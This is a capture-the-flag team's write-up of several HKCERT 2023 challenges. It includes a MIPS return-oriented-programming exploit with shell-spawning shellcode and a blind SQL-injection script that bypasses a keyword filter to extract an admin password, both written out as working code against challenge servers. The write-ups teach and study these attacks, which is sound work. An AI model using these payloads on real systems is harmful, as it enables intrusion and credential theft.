

“looks like we’re keeping the 3rd place”

*goes to sleep*

Meanwhile the scoreboard:

Hackforces (gldanoob, degendemolisher)

http://chal.hkcert23.pwnable.hk:28134/

No, we’re not going to solve a Codeforces problem, but instead we’re given a submission attempt for a certain problem, and the goal is to craft a valid input to break the submission program, i.e. to make it either run into an error or yield incorrect results.

What we’re given

In essence, the Codeforces problem involves a maze in which the player can only move right or down, and the submission program has to output the total count of reachable cells, along with the number of possible ways \(c_{i,j}\) , modulo \(1000000007\) , to get to each cell in the map. For example, if the map looks like

...

x..then there are 2 ways, involving only → and ↓ moves, to get to the

bottom right \((1, 2)\) from the top

left \((0, 0)\). The x

represents an obstacle that blocks the player.

This is what the map would look like if we replaced each reachable cell with its possible path counts:

111

x12Therefore the output should start with 5, which is the

number of reachable cells, and contain the line 1 2 2,

meaning there are 2 paths leading us to cell \((1, 2)\).

Input:

2 3

...

x..

Output:

5

0 0 1

0 1 1

0 2 1

1 1 1

1 2 2Below is the provided submission code:

#include <stdio.h>

#include <string.h>

#define N 102

#define MOD 1000000007

int main () {

int m, n;

char a[N][N];

int dp[N][N];

memset(dp, 0, sizeof dp);

scanf("%d %d\n", &m, &n);

for (int i = 0; i < m; i++) {

scanf("%s", a[i]);

}

int non_zero_count = 0;

dp[0][0] = a[0][0] != 'x' ? 1 : 0;

for (int i = 0; i < m; i++) {

for (int j = 0; j < n; j++) {

if (a[i][j] == 'x') continue;

if (i > 0) dp[i][j] = (dp[i][j] + dp[i-1][j]) % MOD;

if (j > 0) dp[i][j] = (dp[i][j] + dp[i][j-1]) % MOD;

if (dp[i][j]) non_zero_count += 1;

}

}

printf("%d\n", non_zero_count);

for (int i = 0; i < m; i++)

for (int j = 0; j < n; j++)

if (dp[i][j] > 0)

printf("%d %d %d\n", i, j, dp[i][j]);

}dp[i][j] refers to the number of paths to cell \((i, j)\), and the nested for loop basically

sums the number of possible paths to the cells directly above and to the

left of the each cell \((i, j)\) (you

can only get to a cell from the top or left) and assigns it to \(c_{i, j}\) . In fact, it can be proved

using induction that this algorithm is indeed correct in computing \(c_{i, j}\) for all cells.

The thought process

So which part of the code could go wrong? Well, since @gldanoob did a lot of

pwning, he thought there would be a nuance buffer overflow of some sort.

It turned out we couldn’t overwrite data beyond the array boundaries,

without making our input invalid. The program also handles edge cases

really well (such as the cells on the map’s edges, or an x

on the starting cell).

The key is to notice how the program outputs the results. It checks

if dp[i][j] isn’t 0 and prints the line. But since

dp[i][j] holds \(c_{i, j}\mod

10^9+7\), the program would ignore the cell even if \(c_{i, j} = 10^9+7\), which is obviously not

zero. That entails if we can craft a map with the number of ways to get

to a paricular cell being exactly \(10^9+7\), the program will :collision:.

We tried to come up with ways to algorithmically generate maps containing a cell with such a large path count. The first way involves finding a cell with \(c_{i,j} \approx 10^9 + 7\) in an empty \(100\times100\) map (in which the path counts are just binomial coefficients), and begin adding obstacles near it to achieve the path count. Unfortunately the target number is so large, we needed even more precise control of \(c_{i, j}\) .

Eventually we found out how we could do basic arithmetic operations on \(c_{i,j}\) by merely adding obstacles. For instance, in

....A

...x.

..x..

.x...

B...C (A, B, C represents empty cells)all paths to get to C are blocked, unless if they pass

through A or B. Therefore \(c_C = c_A + c_B\).

To multiply the path count of a cell A by 2, we can do

the following:

..x

.A.

x.B\(c_B = 2c_A\) This works due to the total of 2 ways to get to B after getting to A.

Our solution

Since we are able to construct \(c_C =

2c_A\) and \(c_C = c_A + c_B\)

from A and B:

- Write \(10^9+7\) in binary and figure out the powers of two we need to add up: \(10^9+7 = 2^0 + 2^1 + 2^2 + 2^9+2^{11}+2^{14}+2^{15}+2^{17}+2^{19}+2^{20}+2^{23}+2^{24}+2^{25} +2^{27} +2^{28} +2^{29}\)

- In the map, start with \(c_A = 1\), and generate path counts with the required powers of two using the second trick above

- Bring the path counts together (with walls of obstacles) and add them up to a cell



Map we created:



mips rop (gldanoob)

I thought this would be a fun challenge as I might learn about MIPS but at the end it gave me eye strain :sob:

Attachment: https://file.hkcert23.pwnable.hk/mips-rop_e2610ec1ddc37812e250b7ac17cadfe6.zipnc chal.hkcert23.pwnable.hk 28151

./rop is MIPS binary containing a buffer overflow

vulnerability, and as the title suggests we had to write an exploit

using return-oriented programming to get us a shell and

cat flag.

In my case I used gdb-multiarch and pwndbg

as my debugger, and qemu to simulate the MIPS runtime.

First look

“what is this minecraft enchanting table ahh language” - gldanoob



I recognized two calls to puts (corresponding to the

program’s output) and one to gets, which lets us overwrite

an unlimited number of bytes beyond a buffer on the stack (before

hitting the stack boundary).



Let’s run checksec first for a good measure:

Great. No NX or PIE, which means we can directly inject shellcode

into the buffer without leaking an address from the stack via

puts(). For some reason although it has stack

protection enabled, the main() prolog and epilog doesn’t

seem to contain the corresponding code for stack canaries.

It’s more than just

pop rdi

Knowing absolutely nothing other than x86-64 pwning, I immediately started googling and eventually came across this post: https://ctftime.org/writeup/22613

Instead of chaining the return addresses of the ROP gadgets, like

what we do when exploiting an x86 binary, we have to either overwrite

ra or t9 with our return address (depending on

whether the gadget ends with jr $ra or

jalr $t9), which makes thing harder as there are more

registers we have to control.

What’s even worse is that we can’t just overwrite ra or

t9 with a custom address, as assumably ASLR is enabled on

the server and there’s no way to guess the address of our

buffer. Is there any pointer value on the stack we can utilize?



We observe that at the location sp+0x1c, there resides a

pointer to sp itself (0x2b2aa7b0), with the

current stack frame belonging to __libc_start_main. If we

can find a gadget that loads [sp+0x1c] into

ra, we can force the program to start executing code at

sp which is controllable by us.



Let’s begin searching for gadgets that look something like

lw ra, 0x1c(sp):

Turns out there are lots of them which could do the trick (due to

most of them being a part of function epilogs and static linking).

I chose the one at 0x455748.

(It’s actually not that easy - I spent hours to even find a useful gadget)

One last thing, I couldn’t fit all my shellcode between

sp and sp+0x1c, so I would need to alter the

execution flow to a larger buffer. Here we could just jr to

the start of the gets() buffer (at sp-0x50)

and put our actual shellcode there.

Here’s what the stack looks like after the call to

gets() (and we injected our evil input):

sp - 0x50 -> (shellcode padded to 0x4c bytes 😈)

...

sp - 4 -> (address to rop gadget)

sp -> addiu $ra, $ra, -0x50

sp + 4 -> jr $ra

...

sp + 0x1c -> (value of sp)After the program exits main(), it loads the address of

our gadget into ra then executes it, which also loads

sp into ra. Our injected code at

sp then redirects the program to run our evil shellcode at

sp-0x50.

Solution

from pwn import *

context.update(arch='mips', endian='big', os='linux', bits=32)

r = remote('chal.hkcert23.pwnable.hk', 28151)

sh = asm('''

lui $t7, 0x2f62

ori $t7, $t7,0x696e

lui $t6, 0x2f73

ori $t6, $t6, 0x6800

sw $t7, -12($sp)

sw $t6, -8($sp)

sw $zero, -4($sp)

addiu $a0, $sp, -12

slti $a1, $zero, -1

slti $a2, $zero, -1

li $v0, 4011

syscall 0x040405

''')

gadget = 0x455748

payload = sh.ljust(0x4c, b'\x00')

payload += p32(gadget)

payload += b"\x27\xff\xff\xb0\x03\xe0\x00\x08\x00\x00\x00\x00"

r.sendline(payload)

r.interactive()

Secret Notebook (gldanoob, degendemolisher, vow)

Just an average web app with password authentication and content hosting. What could go wrong?

http://chal-a.hkcert23.pwnable.hk:28107/index

Attachment: https://file.hkcert23.pwnable.hk/secret-notebook_7b1907aba402ecdb7ac74b14972cf0a0.zip

In the site, users can sign up and create public notes freely. They

can even retrieve a list of notes other users have written. The only

restriction though, is that the Administrator account has a

secret note stored in the same database, and is intended to be

non-readable by normal users other than the administrator. And, of

course, our goal is to retrieve it.



In short, the users table is structured like this:

| username | password | publicnote | secretnote |

|---|---|---|---|

| Administrator | ??????? | Welcome! I am admin and … | hkcert23{REDACTED} |

| amogos | ??????? | oi tudo bem? | NULL |

And whenever a user clicks Retrieve Public Notes, the

username and publicnote fields get selected

and here’s what gets returned to the user:

SQLi Real Estate…?

Let’s look at the part of the code executing the query:

def doGetPublicNotes(column, ascending):

connector = getConnector()

cursor = connector.cursor()

if column and not isInputValid(column):

abort(403)

if ascending != "ASC":

ascending = "DESC"

cursor.execute(f"SELECT username, publicnote FROM users ORDER BY {column} {ascending};")Wait. Did they just format the column and

ascending parameters into the query string? Instead of

letting the mysql module to prepare the query, the

developer used a custom filter function and just inserts the

params as they are into the query.

Here’s what the filter function does:

def isInputValid(untrustedInput: str) -> bool:

if "'" in untrustedInput \

or "\"" in untrustedInput \

or ";" in untrustedInput \

or "/" in untrustedInput \

or "*" in untrustedInput \

or "-" in untrustedInput \

or "#" in untrustedInput \

or "select" in untrustedInput.lower() \

or "insert" in untrustedInput.lower() \

or "update" in untrustedInput.lower() \

or "delete" in untrustedInput.lower() \

or "where" in untrustedInput.lower() \

or "union" in untrustedInput.lower() \

or "sleep" in untrustedInput.lower() \

or "secretnote" in untrustedInput.lower():

return False

return TrueIt checks if the query has occurences of certain keywords and symbols, and an HTTP 403 response is sent if the param doesn’t pass the filter. And as you’ve probably guessed it, this sort of custom SQL filters are most likely bypassable.

Let’s write down the SQL query that gets executed:

SELECT username, publicnote FROM users ORDER BY {column} ASC;Since the ascending parameter could only be

ASC or DESC, we’ll just modify the

column param to achieve what we want.

Can we comment out the rest of the query? Nope. The filter blocks all

-- and # comments. We couldn’t modify the

WHERE clause either, since our payload is inserted after

ORDER BY, and we can’t even have or put a

WHERE clause to begin with.

There’s a common SQL trick exploiting the fact that keywords are

case-insensitive. We can use a mix of upper and lowercase letters

(wHeRe for example) to bypass checks for WHERE

or where. Unfortunately that wouldn’t work in our case as

the filter calls the .lower() method on our payload before

checking.

How about adding a brand new SQL statement? Well, if the filter

permitted UNION, we’d be able to insert another query after

it. But as it is also blocked, our only choice is to do blind

SQL injection.

The only times you’d want an error in your code

SQL subqueries allows flexible and dynamic query writing, however the difference is that doesn’t get shown as a part of the query result. It simply returns its values, like a function, to the main query.

For example if this was our query:

SELECT username, publicnote FROM users WHERE username IN (select password from users);The subquery (select password from users) would just

create a temporary table, which helped the WHERE clause to determine if

the username was being used as someone’s password. The

password field wouldn’t be shown as a part of the

output.

In our case we’ll have to write subqueries in a much more restrictive

enviroment. Our query has to be after the ORDER BY clause

(which probably wouldn’t do much) and we couldn’t even use

SELECT to retrive any fields from the table.

Is it a dead end? No. There’s another clever trick which lets us retrieve information from the database even without the output.

SELECT username, publicnote FROM users ORDER BY (

CASE WHEN <condition> THEN 1 ELSE exp(1000) END

) ASC;I bet you could already tell what it does. If the condition is true,

MySQL would evaluate the THEN clause with ease and we’ll

receive an HTTP 200 OK status. On the other

hand, if the ELSE clause gets executed, since

exp(1000) is way beyond what the DOUBLE type

could handle, it throws an error and we’ll see the

500 Internal Server Error status. This could be extremely

handy to check if an expression is true.

Now for the final question: what should we put as our condition to test on? The Administrator’s password, of course. 😈

We wouldn’t have to actually check if the entire password

string equals something. We can just utilize the LIKE

operator, which could tell us whether a substring occur in the password.

Let’s also make sure it only checks for the admin’s password, and not

everyone else’s:

SELECT username, publicnote FROM users ORDER BY (

CASE WHEN username != 'Administrator' OR password LIKE '0%' THEN 1 ELSE exp(1000) END

) ASC;Some knowledge of logic comes handy. Asking if an account being

Administrator implies 0 is in the password, is

equivalent to asking if all accounts are either not

Administrator (normal users) or their passwords contain

0. The query successfully returns some results only if the

check is passed on all records in the user table, hence the

“for all” quantifier.

Enough maths. Since the filter forbids quotes, we’ll finally replace

all the strings with CONCAT and CHAR

functions.

SELECT username, publicnote FROM users ORDER BY (

CASE WHEN username != CONCAT(CHAR(65), CHAR(100), CHAR(109), CHAR(105), CHAR(110), CHAR(105), CHAR(115), CHAR(116), CHAR(114), CHAR(97), CHAR(116), CHAR(111), CHAR(114))

OR password LIKE CONCAT(CHAR(48), CHAR(37)) THEN 1 ELSE EXP(1000) END

) ASC;Now if we send the payload to the server and it doesn’t crash and

returns us some results, we’d know the admin’s password starts with

0.

Solution

- Prepare a list of possible characters in the password. In this case

it’s just the decimal digits (

0 ~ 9), as hinted by the source code. - Start with an empty string \(s\). Craft our payload, for each character \(c\), to check if the password begins with \(s \,\Vert\, c\).

- If the response status code is

200 OK, remember the corresponding character, and append it to \(s\). - Repeat until you have the entire password, login as admin and do hax

import requests

character_list = '0123456789'

cookies = {

'token': 'YWFhOmFhYQ=='

}

headers = {

'Accept': '*/*',

'Accept-Language': 'en-US,en;q=0.5',

'Referer': 'http://chal-a.hkcert23.pwnable.hk:28107/home',

'Connection': 'keep-alive',

}

pw = ''

while len(pw) < 16:

for c in character_list:

stmt = ''

for char in pw:

stmt += f'CHAR({ord(char)}),'

stmt += f'CHAR({ord(c)}),CHAR(37)'

payload = f'username, (case WHEN username != CONCAT(CHAR(65), CHAR(100), CHAR(109), CHAR(105), CHAR(110), CHAR(105), CHAR(115), CHAR(116), CHAR(114), CHAR(97), CHAR(116), CHAR(111), CHAR(114)) or password LIKE CONCAT({stmt}) THEN 1 ELSE EXP(1000) END)'

params = {

'noteType': 'public',

'column': payload,

'ascending': 'ASC',

}

response = requests.get('http://chal-a.hkcert23.pwnable.hk:28107/note',

params=params, cookies=cookies, headers=headers)

if response.status_code == 200:

pw += c

print('Got character:', c)

break

print('Got password:', pw)Solitude (gldanoob)

Not really a hard crypto challenge but I figured the math behind the solution would be worth explaining.

Attachment: https://file.hkcert23.pwnable.hk/solitude_92b66a8882479819f0170a1efa4c8baf.zip

We’re given the source code of a script that evaluates an integer

polynomial function \(f(x) \equiv s +

\sum_{i=1}^{10} a_i x^i \mod p\) on a user input \(x \in \mathbb{Z}\), given a random

prime odd number \(p\). The

coefficients \(0 \leq s, \,a_i < p\)

are not shown to the user, and our goal is to infer the secret \(s\), provided only the value of \(f(x)\).

The program only asks for and yields one number. From this point we’ll have to either enter the secret \(s\) exactly, or the program will just restart and all of the coefficients will be regenerated.

Since \(a_i\) can be as large as \(p\), it’s virtually impossible to guess or brute force it. We would have to make sure we choose an \(x\), such that \(f(x)\) wouldn’t be in terms of the coefficients other than \(s\).

Can’t we just use \(0\) as the input so that \(f(x) = s\)? Unfortunately the program also invalidates our input if \(x \equiv 0 \mod p\), so we can’t just make \(x\) a multiple of \(p\).

What else can we do to eliminate the non-constant terms? Well, since the output is \(s + \sum_{i=1}^{10} a_i x^i\) modulo \(p\), whenever \(p\) divides \(x^i\), we would know that \(a_ix^i = 0 \mod p\) and we could zero out terms in the polynomial.

The first thing that came to mind is \(x = \sqrt{p}\) , since \(p \mid x^i\) for \(i \geq 2\). But how many tries would it take to get a perfect square \(p\)? As \(0 < p < 2^{1024}\) and \(0 < \sqrt{p} < 2^{512}\), the probability of getting \(\sqrt{p} \in \mathbb{Z}\) is approximately \(2^{512} / 2^{1024} = 1/2^{512}\,\). And obviously @mystiz doesn’t own a quantum computer so it’s also a no.

What about the factors of \(p\)? Would \(p/3\) work if \(p\) is a multiple of \(3\)? Let’s do the math: \[ f(\frac{p}{3}) = s + \frac{a_1p}{3} + \frac{a_3p^2}{9} + ... + \frac{a_3p^{10}}{3^{10}} \mod p \] Can we express the terms in the form \(np\), with \(n\) being an integer? It turns out if \(p\) is also a multiple of \(9\), then whenever \(p/9\) occurs we’ll know it’s just another integer.

Assuming \(9 \mid p\) : \[ f(\frac{p}{3}) \equiv s + \frac{a_1p}{3} + p\,a_3 \cdot \frac{p}{9} + ... + \: p^5a_{10} \cdot(\frac{p}{9})^5 \\ \equiv s + \dfrac{a_1 p}{3}\mod p \]

We’re close. How do we make \(a_1p/3\) a multiple of \(p\)? Only when \(a_1\) is a multiple of \(3\).

Solution

- Keep restarting the program until \(9 \mid p\)

- Put \(x = p/3\), read the output \(f(x)\) then enter the secret exactly as the output

- Repeat enough times and eventually \(a_1\) will also be divisible by \(3\), causing \(s = f(p/3)\).

- Profit

from pwn import *

while True:

r = connect('chal.hkcert23.pwnable.hk', 28103)

p = int(r.recvline()[4:])

if p % 9 != 0:

continue

r.sendline(str(p // 3))

y = int(r.recvline()[10:])

r.sendline(str(y))

out = r.recvline()

if b'hkcert' in out:

print(out)

breakGacha Simulator (vow)



Given Information:

We are given a PowerPoint file that has a gacha game made using VBA/Macros. As mentioned in the challenge description, we need to pull a 5 star card, however we only have 10 rolls, and our chances of getting a 5 star is 0%.



If we try to open the VBA file, we can see that it is locked with a password:

VBA Password == Non-existent

As given in the hints, we can crack the password of the VBA. There are many ways to do so, but I used this website to crack/modify the password (follow the steps to modify the password):

https://master.ayra.ch/unlock/



